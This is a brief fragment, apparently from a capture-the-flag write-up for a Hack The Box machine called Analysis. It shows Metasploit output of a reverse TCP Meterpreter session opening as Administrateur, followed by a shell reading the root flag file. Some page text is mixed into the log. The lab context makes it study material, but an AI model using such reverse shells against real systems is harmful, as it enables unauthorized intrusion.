 [*] Started reverse TCP handler on 10.10.14.246:7777
[*] Sending stage (175686 bytes) to 10.10.11.250
[*] Meterpreter session 1 opened (10.10.14.246:7777 → 10.10.11.250:64655) at 2024-02-14 22:10:42 -0500
You are player #1477 to have owned Analysis.
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: ANALYSIS\Administrateur
meterpreter > shell
Process 2132 created.
Channel 1 created.
Submit Machine Matrix
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type c:\Users\Administrateur\Desktop\root.txt
type c:\Users\Administrateur\Desktop\root.txt
9334cda354e37140fc4d4b11b2ef2834
C:\Windows\system32>